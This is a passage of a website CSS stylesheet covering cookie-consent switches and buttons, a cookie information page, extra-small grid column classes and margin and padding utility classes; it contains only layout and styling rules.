#myCookie .myCookie_select .switch-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 2px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
#myCookie .myCookie_select input:checked + .switch-slider {
  background-color: var(--vision-color-primary);
}
#myCookie .myCookie_select input:disabled + .switch-slider {
  opacity: 0.5;
  cursor: not-allowed;
}
#myCookie .myCookie_select input:focus + .switch-slider {
  box-shadow: 0 0 1px var(--vision-color-primary);
}
#myCookie .myCookie_select input:checked + .switch-slider:before {
  -webkit-transform: translateX(13px);
  -ms-transform: translateX(13px);
  transform: translateX(13px);
}
#myCookie .myCookie_select .switch-slider {
  border-radius: 34px;
}
#myCookie .myCookie_select .switch-slider:before {
  border-radius: 50%;
}
#myCookie .myCookie_select .cookies_select_save_btn {
  padding-top: 15px;
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

#myCookie .myCookie_buttons {
  display: flex;
  margin-top: 20px;
  height: 40px;
  transition: 0.35s;
}
#myCookie .myCookie_buttons .btn {
  width: 100%;
  flex-basis: 50%;
  max-width: 50%;
  margin: 0 5px;
  display: inline-block;
  font-weight: 400;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 0;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2em;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
#myCookie .myCookie_buttons .btn:hover {
  opacity: 0.8;
  transition: 0.5s;
}
#myCookie .btn.button-grey {
  background-color: var(--cookie-grey-color);
  transition: 0.5s;
  margin-left: 0;
}
#myCookie .myCookie_buttons .btn.button-color {
  background-color: var(--vision-color-secondary);
  transition: 0.5s;
}
#myCookie .myCookie_buttons .btn:first-child {
  margin: 0;
  margin-right: 1px;
}
#myCookie .myCookie_buttons .btn:last-child {
  margin: 0;
  margin-left: 1px;
}

#myCookie .cookies_config_button {
  padding: 5px 15px 0px 15px;
}
#myCookie .cookies_config_button .btn.config_button {
  background-color: #ededed;
  font-size: 13px;
  border-radius: 0;
}
#myCookie #cookieConfig .btn.button-grey {
  color: #fff;
  border-radius: 0;
  padding: 5px 40px;
  margin-top: 15px;
}
#myCookie #cookieConfig .btn.button-grey:hover {
  opacity: 0.8;
}

#myCookie .myCookie_buttons.remove {
  transition: 0.35s;
  height: 0;
  overflow: hidden;
  margin: 0;
}
#myCookie.flyaway {
  transition: 0.35s;
  transform: translateX(-415px);
}

/* Cookie Site */
.cookie_switch {
  position: absolute;
  right: 0;
  padding: 10px 5px;
  background-color: #eee;
  border-radius: 5px;
}
.cookie_switch .switch {
  position: relative;
  display: inline-block;
  width: 37px;
  height: 24px;
  top: 0px;
  margin-bottom: 0;
}
.cookie_switch .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.cookie_switch .switch-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.cookie_switch .switch-slider:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: 2px;
  bottom: 2px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.cookie_switch input:checked + .switch-slider {
  background-color: var(--vision-color-primary);
}
.cookie_switch input:disabled + .switch-slider {
  opacity: 0.5;
  cursor: not-allowed;
}
.cookie_switch input:focus + .switch-slider {
  box-shadow: 0 0 1px var(--vision-color-primary);
}
.cookie_switch input:checked + .switch-slider:before {
  -webkit-transform: translateX(13px);
  -ms-transform: translateX(13px);
  transform: translateX(13px);
}
.cookie_switch .switch-slider {
  border-radius: 34px;
}
.cookie_switch .switch-slider:before {
  border-radius: 50%;
}
.cookie_switch .cookie-after,
.cookie_switch .cookie-before {
  font-size: 15px;
  height: 24px;
  display: inline-block;
  padding: 0 10px;
}

#pageid-7 main.cookie-info-headline {
  font-size: 50px;
}

#pageid-7 main ul {
  list-style: none;
  padding: 0 0 0 1rem;
  margin: 0 0 1rem;
}
#pageid-7 main ul li {
  position: relative;
  padding-left: 12px;
}
#pageid-7 main ul li:before {
  content: "\203A";
  font-weight: 400;
  color: var(--cookie-grey-color);
  font-size: 1.5rem;
  line-height: 1em;
  position: absolute;
  top: -3px;
  left: 0;
}
#pageid-7 main section.cookie_section {
  padding: 2rem 0;
  position: relative;
}
#pageid-7 main section.cookie_section h3 {
  height: 47px;
  line-height: 47px;
  font-size: 40px;
  margin-bottom: 15px;
}

main #cookie-accordion-category {
  padding: 10px 15px;
  background-color: #eeeeee;
  border-radius: 5px;
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  margin-bottom: 0;
  margin-top: 15px;
}
main .cookie-accordion-head#cookie-accordion-category:before {
  content: "\203A";
  transition: 0.5s;
  transform: rotate(0deg) translate(-3px, -3px);
  font-weight: 400;
  color: var(--cookie-grey-color);
  font-size: 30px;
  line-height: 0px;
  position: absolute;
  top: 0;
  left: 15px;
  height: 100%;
  width: 10px;
  display: flex;
  align-items: center;
}
main .cookie-accordion-head.activated#cookie-accordion-category:before {
  transform: rotate(90deg);
  transition: 0.5s;
}

/* section section {padding-left: 2rem;} */
.cookie-accordion-title {
  font-size: 1.3rem;
  font-weight: 500;
  padding-bottom: 0.5rem;
}
.cookie-accordion-description {
  padding-bottom: 1.5rem;
  font-size: 0.9em;
}
.cookie-outer,
.sub-cookie-outer {
  border-bottom: 1px solid #eee;
  padding: 15px 0;
}
.cookie-accordion-title-sub {
  margin-top: 0;
  font-size: 1.2rem;
  font-weight: 500;
  display: inline-block;
  padding: 0;
  border-radius: 5px;
  color: #333;
  margin-bottom: 0;
  font-weight: 600;
}
.cookie-accordion-toggling {
  transition: height 0.5s ease;
  height: 0;
  overflow: hidden;
  position: relative;
}
.cookie-accordion-body.show {
  display: block;
}
.cookie-accordion-body {
  display: none;
}
.cookie_section .cookie-pad {
  padding-right: 0;
  padding-left: 30px;
}
.cookie_section .cookie-pad hr {
  margin-bottom: 0;
}
.cookie-section {
  padding-left: 15px;
}

.cookie-outer p {
  font-size: 0.9em;
  margin-bottom: 0.5rem;
  line-height: 1.3em;
}
.cookie-outer .cookie-attr {
  font-weight: 600;
}

/* --------------------------- required reCAPTCHA --------------------------- */

#g-recaptcha-response {
  display: block !important;
  position: absolute;
  margin: -78px 0 0 0 !important;
  width: 302px !important;
  height: 76px !important;
  z-index: -999999;
  opacity: 0;
}

/* ------------------------------- xss System ------------------------------- */

.col-xxs-1,
.col-xxs-10,
.col-xxs-11,
.col-xxs-12,
.col-xxs-2,
.col-xxs-3,
.col-xxs-4,
.col-xxs-5,
.col-xxs-6,
.col-xxs-7,
.col-xxs-8,
.col-xxs-9,
.col-xxxs-1,
.col-xxxs-10,
.col-xxxs-11,
.col-xxxs-12,
.col-xxxs-2,
.col-xxxs-3,
.col-xxxs-4,
.col-xxxs-5,
.col-xxxs-6,
.col-xxxs-7,
.col-xxxs-8,
.col-xxxs-9,
.col-xxs-17,
.col-xxxs-17 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xxs-1,
.col-xxs-10,
.col-xxs-11,
.col-xxs-12,
.col-xxs-2,
.col-xxs-3,
.col-xxs-4,
.col-xxs-5,
.col-xxs-6,
.col-xxs-7,
.col-xxs-8,
.col-xxs-9,
.col-xxxs-1,
.col-xxxs-10,
.col-xxxs-11,
.col-xxxs-12,
.col-xxxs-2,
.col-xxxs-3,
.col-xxxs-4,
.col-xxxs-5,
.col-xxxs-6,
.col-xxxs-7,
.col-xxxs-8,
.col-xxxs-9,
.col-xxs-17,
.col-xxxs-17 {
  float: left;
}

@media (max-width: 640px) {
  .col-xxs-pull-12 {
    right: 100%;
  }
  .col-xxs-pull-11 {
    right: 91.66666667%;
  }
  .col-xxs-pull-10 {
    right: 83.33333333%;
  }
  .col-xxs-pull-9 {
    right: 75%;
  }
  .col-xxs-pull-8 {
    right: 66.66666667%;
  }
  .col-xxs-pull-7 {
    right: 58.33333333%;
  }
  .col-xxs-pull-6 {
    right: 50%;
  }
  .col-xxs-pull-5 {
    right: 41.66666667%;
  }
  .col-xxs-pull-4 {
    right: 33.33333333%;
  }
  .col-xxs-pull-3 {
    right: 25%;
  }
  .col-xxs-pull-2 {
    right: 16.66666667%;
  }
  .col-xxs-pull-1 {
    right: 8.33333333%;
  }
  .col-xxs-pull-0 {
    right: auto;
  }
  .col-xxs-push-12 {
    left: 100%;
  }
  .col-xxs-push-11 {
    left: 91.66666667%;
  }
  .col-xxs-push-10 {
    left: 83.33333333%;
  }
  .col-xxs-push-9 {
    left: 75%;
  }
  .col-xxs-push-8 {
    left: 66.66666667%;
  }
  .col-xxs-push-7 {
    left: 58.33333333%;
  }
  .col-xxs-push-6 {
    left: 50%;
  }
  .col-xxs-push-5 {
    left: 41.66666667%;
  }
  .col-xxs-push-4 {
    left: 33.33333333%;
  }
  .col-xxs-push-3 {
    left: 25%;
  }
  .col-xxs-push-2 {
    left: 16.66666667%;
  }
  .col-xxs-push-1 {
    left: 8.33333333%;
  }
  .col-xxs-push-0 {
    left: auto;
  }
  .col-xxs-offset-12 {
    margin-left: 100%;
  }
  .col-xxs-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-xxs-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-xxs-offset-9 {
    margin-left: 75%;
  }
  .col-xxs-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-xxs-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-xxs-offset-6 {
    margin-left: 50%;
  }
  .col-xxs-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-xxs-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-xxs-offset-3 {
    margin-left: 25%;
  }
  .col-xxs-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-xxs-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-xxs-offset-0 {
    margin-left: 0;
  }
  .col-xxs-1 {
    width: 8.33333333%;
  }
  .col-xxs-2 {
    width: 16.66666667%;
  }
  .col-xxs-3 {
    width: 25%;
  }
  .col-xxs-4 {
    width: 33.33333333%;
  }
  .col-xxs-5 {
    width: 41.66666667%;
  }
  .col-xxs-6 {
    width: 50%;
  }
  .col-xxs-7 {
    width: 58.33333333%;
  }
  .col-xxs-8 {
    width: 66.66666667%;
  }
  .col-xxs-9 {
    width: 75%;
  }
  .col-xxs-10 {
    width: 83.33333333%;
  }
  .col-xxs-11 {
    width: 91.66666667%;
  }
  .col-xxs-12 {
    width: 100%;
  }
  .col-xxs-17 {
    width: 14.285714285%;
  }
}

@media (max-width: 420px) {
  .col-xxxs-pull-12 {
    right: 100%;
  }
  .col-xxxs-pull-11 {
    right: 91.66666667%;
  }
  .col-xxxs-pull-10 {
    right: 83.33333333%;
  }
  .col-xxxs-pull-9 {
    right: 75%;
  }
  .col-xxxs-pull-8 {
    right: 66.66666667%;
  }
  .col-xxxs-pull-7 {
    right: 58.33333333%;
  }
  .col-xxxs-pull-6 {
    right: 50%;
  }
  .col-xxxs-pull-5 {
    right: 41.66666667%;
  }
  .col-xxxs-pull-4 {
    right: 33.33333333%;
  }
  .col-xxxs-pull-3 {
    right: 25%;
  }
  .col-xxxs-pull-2 {
    right: 16.66666667%;
  }
  .col-xxxs-pull-1 {
    right: 8.33333333%;
  }
  .col-xxxs-pull-0 {
    right: auto;
  }
  .col-xxxs-push-12 {
    left: 100%;
  }
  .col-xxxs-push-11 {
    left: 91.66666667%;
  }
  .col-xxxs-push-10 {
    left: 83.33333333%;
  }
  .col-xxxs-push-9 {
    left: 75%;
  }
  .col-xxxs-push-8 {
    left: 66.66666667%;
  }
  .col-xxxs-push-7 {
    left: 58.33333333%;
  }
  .col-xxxs-push-6 {
    left: 50%;
  }
  .col-xxxs-push-5 {
    left: 41.66666667%;
  }
  .col-xxxs-push-4 {
    left: 33.33333333%;
  }
  .col-xxxs-push-3 {
    left: 25%;
  }
  .col-xxxs-push-2 {
    left: 16.66666667%;
  }
  .col-xxxs-push-1 {
    left: 8.33333333%;
  }
  .col-xxxs-push-0 {
    left: auto;
  }
  .col-xxxs-offset-12 {
    margin-left: 100%;
  }
  .col-xxxs-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-xxxs-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-xxxs-offset-9 {
    margin-left: 75%;
  }
  .col-xxxs-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-xxxs-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-xxxs-offset-6 {
    margin-left: 50%;
  }
  .col-xxxs-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-xxxs-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-xxxs-offset-3 {
    margin-left: 25%;
  }
  .col-xxxs-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-xxxs-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-xxxs-offset-0 {
    margin-left: 0;
  }
  .col-xxxs-1 {
    width: 8.33333333%;
  }
  .col-xxxs-2 {
    width: 16.66666667%;
  }
  .col-xxxs-3 {
    width: 25%;
  }
  .col-xxxs-4 {
    width: 33.33333333%;
  }
  .col-xxxs-5 {
    width: 41.66666667%;
  }
  .col-xxxs-6 {
    width: 50%;
  }
  .col-xxxs-7 {
    width: 58.33333333%;
  }
  .col-xxxs-8 {
    width: 66.66666667%;
  }
  .col-xxxs-9 {
    width: 75%;
  }
  .col-xxxs-10 {
    width: 83.33333333%;
  }
  .col-xxxs-11 {
    width: 91.66666667%;
  }
  .col-xxxs-12 {
    width: 100%;
  }
  .col-xxxs-17 {
    width: 14.285714285%;
  }
}

.col-xxxs-100,
.col-xxs-100,
.col-xs-100,
.col-sm-100,
.col-md-100,
.col-lg-100 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xxxs-15,
.col-xxs-15,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xxxs-17,
.col-xxs-17,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-100 {
  width: 10%;
  float: left;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
.col-xs-17 {
  width: 14.285714285%;
  float: left;
}

@media (max-width: 640px) {
  .col-xxs-15 {
    width: 20%;
    float: left;
  }
  .col-xxs-100 {
    width: 10%;
    float: left;
  }
  .col-xxs-17 {
    width: 14.285714285%;
    float: left;
  }
}

@media (max-width: 420px) {
  .col-xxxs-15 {
    width: 20%;
    float: left;
  }
  .col-xxxs-100 {
    width: 10%;
    float: left;
  }
  .col-xxxs-17 {
    width: 14.285714285%;
    float: left;
  }
}

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
  .col-sm-100 {
    width: 10%;
    float: left;
  }
  .col-sm-17 {
    width: 14.285714285%;
    float: left;
  }
}

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
  .col-md-100 {
    width: 10%;
    float: left;
  }
  .col-md-17 {
    width: 14.285714285%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
  .col-lg-100 {
    width: 10%;
    float: left;
  }
  .col-lg-17 {
    width: 14.285714285%;
    float: left;
  }
}

/* +++++++++ Margin Top +++++++++ */
.mt-5 {
  margin-top: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mt-15 {
  margin-top: 15px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-25 {
  margin-top: 25px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-35 {
  margin-top: 35px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-45 {
  margin-top: 45px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-55 {
  margin-top: 55px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-65 {
  margin-top: 65px;
}
.mt-70 {
  margin-top: 70px;
}
.mt-75 {
  margin-top: 75px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-85 {
  margin-top: 85px;
}
.mt-90 {
  margin-top: 90px;
}
.mt-95 {
  margin-top: 95px;
}
.mt-100 {
  margin-top: 100px;
}

.i-mt-5 {
  margin-top: 5px !important;
}
.i-mt-10 {
  margin-top: 10px !important;
}
.i-mt-15 {
  margin-top: 15px !important;
}
.i-mt-20 {
  margin-top: 20px !important;
}
.i-mt-25 {
  margin-top: 25px !important;
}
.i-mt-30 {
  margin-top: 30px !important;
}
.i-mt-35 {
  margin-top: 35px !important;
}
.i-mt-40 {
  margin-top: 40px !important;
}
.i-mt-45 {
  margin-top: 45px !important;
}
.i-mt-50 {
  margin-top: 50px !important;
}
.i-mt-55 {
  margin-top: 55px !important;
}
.i-mt-60 {
  margin-top: 60px !important;
}
.i-mt-65 {
  margin-top: 65px !important;
}
.i-mt-70 {
  margin-top: 70px !important;
}
.i-mt-75 {
  margin-top: 75px !important;
}
.i-mt-80 {
  margin-top: 80px !important;
}
.i-mt-85 {
  margin-top: 85px !important;
}
.i-mt-90 {
  margin-top: 90px !important;
}
.i-mt-95 {
  margin-top: 95px !important;
}
.i-mt-100 {
  margin-top: 100px !important;
}

/* +++++++++ Margin Right +++++++++ */
.mr-5 {
  margin-right: 5px;
}
.mr-10 {
  margin-right: 10px;
}
.mr-15 {
  margin-right: 15px;
}
.mr-20 {
  margin-right: 20px;
}
.mr-25 {
  margin-right: 25px;
}
.mr-30 {
  margin-right: 30px;
}
.mr-35 {
  margin-right: 35px;
}
.mr-40 {
  margin-right: 40px;
}
.mr-45 {
  margin-right: 45px;
}
.mr-50 {
  margin-right: 50px;
}
.mr-55 {
  margin-right: 55px;
}
.mr-60 {
  margin-right: 60px;
}
.mr-65 {
  margin-right: 65px;
}
.mr-70 {
  margin-right: 70px;
}
.mr-75 {
  margin-right: 75px;
}
.mr-80 {
  margin-right: 80px;
}
.mr-85 {
  margin-right: 85px;
}
.mr-90 {
  margin-right: 90px;
}
.mr-95 {
  margin-right: 95px;
}
.mr-100 {
  margin-right: 100px;
}

.i-mr-5 {
  margin-right: 5px !important;
}
.i-mr-10 {
  margin-right: 10px !important;
}
.i-mr-15 {
  margin-right: 15px !important;
}
.i-mr-20 {
  margin-right: 20px !important;
}
.i-mr-25 {
  margin-right: 25px !important;
}
.i-mr-30 {
  margin-right: 30px !important;
}
.i-mr-35 {
  margin-right: 35px !important;
}
.i-mr-40 {
  margin-right: 40px !important;
}
.i-mr-45 {
  margin-right: 45px !important;
}
.i-mr-50 {
  margin-right: 50px !important;
}
.i-mr-55 {
  margin-right: 55px !important;
}
.i-mr-60 {
  margin-right: 60px !important;
}
.i-mr-65 {
  margin-right: 65px !important;
}
.i-mr-70 {
  margin-right: 70px !important;
}
.i-mr-75 {
  margin-right: 75px !important;
}
.i-mr-80 {
  margin-right: 80px !important;
}
.i-mr-85 {
  margin-right: 85px !important;
}
.i-mr-90 {
  margin-right: 90px !important;
}
.i-mr-95 {
  margin-right: 95px !important;
}
.i-mr-100 {
  margin-right: 100px !important;
}

/* +++++++++ Margin Bottom +++++++++ */
.mb-5 {
  margin-bottom: 5px;
}
.mb-10 {
  margin-bottom: 10px;
}
.mb-15 {
  margin-bottom: 15px;
}
.mb-20 {
  margin-bottom: 20px;
}
.mb-25 {
  margin-bottom: 25px;
}
.mb-30 {
  margin-bottom: 30px;
}
.mb-35 {
  margin-bottom: 35px;
}
.mb-40 {
  margin-bottom: 40px;
}
.mb-45 {
  margin-bottom: 45px;
}
.mb-50 {
  margin-bottom: 50px;
}
.mb-55 {
  margin-bottom: 55px;
}
.mb-60 {
  margin-bottom: 60px;
}
.mb-65 {
  margin-bottom: 65px;
}
.mb-70 {
  margin-bottom: 70px;
}
.mb-75 {
  margin-bottom: 75px;
}
.mb-80 {
  margin-bottom: 80px;
}
.mb-85 {
  margin-bottom: 85px;
}
.mb-90 {
  margin-bottom: 90px;
}
.mb-95 {
  margin-bottom: 95px;
}
.mb-100 {
  margin-bottom: 100px;
}

.i-mb-5 {
  margin-bottom: 5px !important;
}
.i-mb-10 {
  margin-bottom: 10px !important;
}
.i-mb-15 {
  margin-bottom: 15px !important;
}
.i-mb-20 {
  margin-bottom: 20px !important;
}
.i-mb-25 {
  margin-bottom: 25px !important;
}
.i-mb-30 {
  margin-bottom: 30px !important;
}
.i-mb-35 {
  margin-bottom: 35px !important;
}
.i-mb-40 {
  margin-bottom: 40px !important;
}
.i-mb-45 {
  margin-bottom: 45px !important;
}
.i-mb-50 {
  margin-bottom: 50px !important;
}
.i-mb-55 {
  margin-bottom: 55px !important;
}
.i-mb-60 {
  margin-bottom: 60px !important;
}
.i-mb-65 {
  margin-bottom: 65px !important;
}
.i-mb-70 {
  margin-bottom: 70px !important;
}
.i-mb-75 {
  margin-bottom: 75px !important;
}
.i-mb-80 {
  margin-bottom: 80px !important;
}
.i-mb-85 {
  margin-bottom: 85px !important;
}
.i-mb-90 {
  margin-bottom: 90px !important;
}
.i-mb-95 {
  margin-bottom: 95px !important;
}
.i-mb-100 {
  margin-bottom: 100px !important;
}

/* +++++++++ Margin Left +++++++++ */
.ml-5 {
  margin-left: 5px;
}
.ml-10 {
  margin-left: 10px;
}
.ml-15 {
  margin-left: 15px;
}
.ml-20 {
  margin-left: 20px;
}
.ml-25 {
  margin-left: 25px;
}
.ml-30 {
  margin-left: 30px;
}
.ml-35 {
  margin-left: 35px;
}
.ml-40 {
  margin-left: 40px;
}
.ml-45 {
  margin-left: 45px;
}
.ml-50 {
  margin-left: 50px;
}
.ml-55 {
  margin-left: 55px;
}
.ml-60 {
  margin-left: 60px;
}
.ml-65 {
  margin-left: 65px;
}
.ml-70 {
  margin-left: 70px;
}
.ml-75 {
  margin-left: 75px;
}
.ml-80 {
  margin-left: 80px;
}
.ml-85 {
  margin-left: 85px;
}
.ml-90 {
  margin-left: 90px;
}
.ml-95 {
  margin-left: 95px;
}
.ml-100 {
  margin-left: 100px;
}

.i-ml-5 {
  margin-left: 5px !important;
}
.i-ml-10 {
  margin-left: 10px !important;
}
.i-ml-15 {
  margin-left: 15px !important;
}
.i-ml-20 {
  margin-left: 20px !important;
}
.i-ml-25 {
  margin-left: 25px !important;
}
.i-ml-30 {
  margin-left: 30px !important;
}
.i-ml-35 {
  margin-left: 35px !important;
}
.i-ml-40 {
  margin-left: 40px !important;
}
.i-ml-45 {
  margin-left: 45px !important;
}
.i-ml-50 {
  margin-left: 50px !important;
}
.i-ml-55 {
  margin-left: 55px !important;
}
.i-ml-60 {
  margin-left: 60px !important;
}
.i-ml-65 {
  margin-left: 65px !important;
}
.i-ml-70 {
  margin-left: 70px !important;
}
.i-ml-75 {
  margin-left: 75px !important;
}
.i-ml-80 {
  margin-left: 80px !important;
}
.i-ml-85 {
  margin-left: 85px !important;
}
.i-ml-90 {
  margin-left: 90px !important;
}
.i-ml-95 {
  margin-left: 95px !important;
}
.i-ml-100 {
  margin-left: 100px !important;
}

/* +++++++++ Padding Top +++++++++ */
.pt-5 {
  padding-top: 5px;
}
.pt-10 {
  padding-top: 10px;
}
.pt-15 {
  padding-top: 15px;
}
.pt-20 {
  padding-top: 20px;
}
.pt-25 {
  padding-top: 25px;
}
.pt-30 {
  padding-top: 30px;
}
.pt-35 {
  padding-top: 35px;
}
.pt-40 {
  padding-top: 40px;
}
.pt-45 {
  padding-top: 45px;
}
.pt-50 {
  padding-top: 50px;
}
.pt-55 {
  padding-top: 55px;
}
.pt-60 {
  padding-top: 60px;
}
.pt-65 {
  padding-top: 65px;
}
.pt-70 {
  padding-top: 70px;
}
.pt-75 {
  padding-top: 75px;
}
.pt-80 {
  padding-top: 80px;
}
.pt-85 {
  padding-top: 85px;
}
.pt-90 {
  padding-top: 90px;
}
.pt-95 {
  padding-top: 95px;
}
.pt-100 {
  padding-top: 100px;
}

.i-pt-5 {
  padding-top: 5px !important;
}
.i-pt-10 {
  padding-top: 10px !important;
}
.i-pt-15 {
  padding-top: 15px !important;
}
.i-pt-20 {
  padding-top: 20px !important;
}
.i-pt-25 {
  padding-top: 25px !important;
}
.i-pt-30 {
  padding-top: 30px !important;
}
.i-pt-35 {
  padding-top: 35px !important;
}
.i-pt-40 {
  padding-top: 40px !important;
}
.i-pt-45 {
  padding-top: 45px !important;
}
.i-pt-50 {
  padding-top: 50px !important;
}
.i-pt-55 {
  padding-top: 55px !important;
}
.i-pt-60 {
  padding-top: 60px !important;
}
.i-pt-65 {
  padding-top: 65px !important;
}
.i-pt-70 {
  padding-top: 70px !important;
}
.i-pt-75 {
  padding-top: 75px !important;
}
.i-pt-80 {
  padding-top: 80px !important;
}
.i-pt-85 {
  padding-top: 85px !important;
}
.i-pt-90 {
  padding-top: 90px !important;
}
.i-pt-95 {
  padding-top: 95px !important;
}
.i-pt-100 {
  padding-top: 100px !important;
}

/* +++++++++ Padding Right +++++++++ */
.pr-5 {
  padding-right: 5px;
}
.pr-10 {
  padding-right: 10px;
}
.pr-15 {
  padding-right: 15px;
}
.pr-20 {
  padding-right: 20px;
}
.pr-25 {
  padding-right: 25px;
}
.pr-30 {
  padding-right: 30px;
}
.pr-35 {
  padding-right: 35px;
}
.pr-40 {
  padding-right: 40px;
}
.pr-45 {
  padding-right: 45px;
}
.pr-50 {
  padding-right: 50px;
}
.pr-55 {
  padding-right: 55px;
}
.pr-60 {
  padding-right: 60px;
}
.pr-65 {
  padding-right: 65px;
}
.pr-70 {
  padding-right: 70px;
}
.pr-75 {
  padding-right: 75px;
}
.pr-80 {
  padding-right: 80px;
}
.pr-85 {
  padding-right: 85px;
}
.pr-90 {
  padding-right: 90px;
}
.pr-95 {
  padding-right: 95px;
}
.pr-100 {
  padding-right: 100px;
}

.i-pr-5 {
  padding-right: 5px !important;
}
.i-pr-10 {
  padding-right: 10px !important;
}
.i-pr-15 {
  padding-right: 15px !important;
}
.i-pr-20 {
  padding-right: 20px !important;
}
.i-pr-25 {
  padding-right: 25px !important;
}
.i-pr-30 {
  padding-right: 30px !important;
}
.i-pr-35 {
  padding-right: 35px !important;
}
.i-pr-40 {
  padding-right: 40px !important;
}
.i-pr-45 {
  padding-right: 45px !important;
}
.i-pr-50 {
  padding-right: 50px !important;
}
.i-pr-55 {
  padding-right: 55px !important;
}
.i-pr-60 {
  padding-right: 60px !important;
}
.i-pr-65 {
  padding-right: 65px !important;
}
.i-pr-70 {
  padding-right: 70px !important;
}
.i-pr-75 {
  padding-right: 75px !important;
}
.i-pr-80 {
  padding-right: 80px !important;
}
.i-pr-85 {
  padding-right: 85px !important;
}
.i-pr-90 {
  padding-right: 90px !important;
}
.i-pr-95 {
  padding-right: 95px !important;
}
.i-pr-100 {
  padding-right: 100px !important;
}

/* +++++++++ Padding Bottom +++++++++ */
.pb-5 {
  padding-bottom: 5px;
}
.pb-10 {
  padding-bottom: 10px;
}
.pb-15 {
  padding-bottom: 15px;
}
.pb-20 {
  padding-bottom: 20px;
}
.pb-25 {
  padding-bottom: 25px;
}
.pb-30 {
  padding-bottom: 30px;
}
.pb-35 {
  padding-bottom: 35px;
}
.pb-40 {
  padding-bottom: 40px;
}
.pb-45 {
  padding-bottom: 45px;
}
.pb-50 {
  padding-bottom: 50px;
}
.pb-55 {
  padding-bottom: 55px;
}
.pb-60 {
  padding-bottom: 60px;
}
.pb-65 {
  padding-bottom: 65px;
}
.pb-70 {
  padding-bottom: 70px;
}
.pb-75 {
  padding-bottom: 75px;
}
.pb-80 {
  padding-bottom: 80px;
}
.pb-85 {
  padding-bottom: 85px;
}
.pb-90 {
  padding-bottom: 90px;
}
.pb-95 {
  padding-bottom: 95px;
}
.pb-100 {
  padding-bottom: 100px;
}

.i-pb-5 {
  padding-bottom: 5px !important;
}
.i-pb-10 {
  padding-bottom: 10px !important;
}
.i-pb-15 {
  padding-bottom: 15px !important;
}
.i-pb-20 {
  padding-bottom: 20px !important;
}
.i-pb-25 {
  padding-bottom: 25px !important;
}
.i-pb-30 {
  padding-bottom: 30px !important;
}
.i-pb-35 {
  padding-bottom: 35px !important;
}
.i-pb-40 {
  padding-bottom: 40px !important;
}
.i-pb-45 {
  padding-bottom: 45px !important;
}
.i-pb-50 {
  padding-bottom: 50px !important;
}
.i-pb-55 {
  padding-bottom: 55px !important;
}
.i-pb-60 {
  padding-bottom: 60px !important;
}
.i-pb-65 {
  padding-bottom: 65px !important;
}
.i-pb-70 {
  padding-bottom: 70px !important;
}
.i-pb-75 {
  padding-bottom: 75px !important;
}
.i-pb-80 {
  padding-bottom: 80px !important;
}
.i-pb-85 {
  padding-bottom: 85px !important;
}
.i-pb-90 {
  padding-bottom: 90px !important;
}
.i-pb-95 {
  padding-bottom: 95px !important;
}
.i-pb-100 {
  padding-bottom: 100px !important;
}

/* +++++++++ Padding Left +++++++++ */
.pl-5 {
  padding-left: 5px;
}
.pl-10 {
  padding-left: 10px;
}
.pl-15 {
  padding-left: 15px;
}
.pl-20 {
  padding-left: 20px;
}
.pl-25 {
  padding-left: 25px;
}
.pl-30 {
  padding-left: 30px;
}
.pl-35 {
  padding-left: 35px;
}
.pl-40 {
  padding-left: 40px;
}
.pl-45 {
  padding-left: 45px;
}
.pl-50 {
  padding-left: 50px;
}
.pl-55 {
  padding-left: 55px;
}
.pl-60 {
  padding-left: 60px;
}
.pl-65 {
  padding-left: 65px;
}
.pl-70 {
  padding-left: 70px;
}
.pl-75 {
  padding-left: 75px;
}
.pl-80 {
  padding-left: 80px;
}
.pl-85 {
  padding-left: 85px;
}
.pl-90 {
